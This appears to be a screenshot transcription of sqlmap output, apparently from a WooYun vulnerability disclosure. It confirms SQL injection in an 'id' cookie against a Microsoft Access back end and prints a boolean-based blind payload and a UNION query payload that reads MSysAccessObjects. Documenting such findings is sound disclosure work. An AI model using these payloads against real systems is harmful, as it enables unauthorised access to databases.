 [*] starting at 18:22:28
[18:22:28] [INFO] resuming back-end DBMS 'microsoft access'
[18:22:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=367 AND 9922=9922
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-6206 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CH
R(120)&CHR(118)&CHR(122)&CHR(113)&CHR(110)&CHR(102)&CHR(106)&CHR(78)&CHR(80)&CHR
(117)&CHR(112)&CHR(69)&CHR(102)&CHR(120)&CHR(113)&CHR(107)&CHR(107)&CHR(122)&CHR
(113),NULL FROM MSysAccessObjects%16
www.wooyun.org
---